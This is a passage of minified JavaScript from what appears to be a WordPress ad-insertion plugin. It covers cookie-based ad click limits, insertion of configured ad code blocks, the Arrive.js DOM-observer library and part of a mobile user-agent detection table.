c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status=
"OK";return!0};
ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block"),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",d.getAttribute("data-fallback-code")),b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),
f=!0);if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",
b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),
e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""));return d+b};
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.arrayIteratorImpl=function(a){var h=0;return function(){return h<a.length?{done:!1,value:a[h++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var h="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return h?h.call(a):$jscomp.arrayIterator(a)};
ai_insert=function(a,h,q){for(var k=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=k.length;u<y;u++){var c=k[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=q;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"before"==a?m=
ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==a?m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)),
c.parentNode.removeChild(c))}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function q(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function k(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),k(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));k(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(k(v,"ai-debug-script"),q(v,"ai-debug-viewport-invisible")),k(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h),k=h.closest("div.code-block");if(k){q||k.removeAttribute("data-ai");var u=k.querySelectorAll(".ai-debug-block");k&&u.length&&(k.classList.remove("ai-list-block"),k.classList.remove("ai-list-block-ip"),k.classList.remove("ai-list-block-filter"),k.style.visibility="",k.classList.contains("ai-remove-position")&&(k.style.position=""))}h.classList.remove(a);q&&
ai_process_elements()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var q=ai_insert_code(h);h.classList.remove(a);q&&(a=h.closest("div.code-block"),null!=a&&(q=h.getAttribute("style"),null!=q&&a.setAttribute("style",a.getAttribute("style")+" "+q)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";a=a.closest(".ai-fallback-adsense").nextElementSibling;a.getAttribute("data-code")?ai_insert_code(a)&&ai_process_elements():a.style.display="block"};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};
ai_insert_client_code=function(a,h){var q=document.getElementsByClassName(a)[0];if("undefined"!=typeof q){var k=q.getAttribute("data-code");null!=k&&ai_check_block()&&ai_check_and_insert_block()&&(q.setAttribute("data-code",k.substring(Math.floor(h/19))),ai_insert_code_by_class(a),q.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
var targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(var q=$jscomp.makeIterator(a),k=q.next();!k.done;k=q.next())k=k.value,"attributes"===k.type&&"data-ad-status"==k.attributeName&&"unfilled"==k.target.dataset.adStatus&&k.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(k.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,q){function k(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;k(m,t,"unbindArrive");t.leave=w.bindEvent;k(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,l;l=d[g];g++)f(l,e,b)&&b.push({callback:e.callback,elem:l}),0<l.childNodes.length&&c.checkChildNodesRecursively(l.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var l=g.target;if(l===a.document||l===a)l=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);p.observe(l,r);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,l,p){l=c.mergeArrays(b,l);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,l,p)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(l){for(var p=0;p<g.length;p++)if(this===q||l.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var l=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.callback===g)return!0;return!1}:function(p){for(var r=0;r<l.length;r++)if((this===q||p.target===l[r])&&p.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,l){var p=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<p.length;x++)if((this===q||r.target===p[x])&&r.selector===g&&r.callback===l)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===q&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var l=g.addedNodes,p=g.target,r=[];null!==l&&0<l.length?c.checkChildNodesRecursively(l,b,t,r):"attributes"===g.type&&t(p,b,r)&&r.push({callback:b.callback,elem:p});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var l=c.toElementsArray(this);if(b.existing){for(var p=[],r=0;r<l.length;r++)for(var x=
l[r].querySelectorAll(f),z=0;z<x.length;z++)p.push({callback:g,elem:x[z]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(c.callCallbacks,1,p)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var l=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,l);c.callCallbacks(l,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};k(m,h,"unbindAllArrive");k(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;(function(h,f){h(function(){function m(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function h(a,b){var c,d=a.length;if(!d||!b)return!1;var f=b.toLowerCase();for(c=0;c<d;++c)if(f===a[c].toLowerCase())return!0;return!1}function k(a){for(var b in a)l.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function g(a,b){this.ua=(a||"").substr(0,500);this._cache={};this.maxPhoneWidth=b||600}var b={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",
HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",
Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 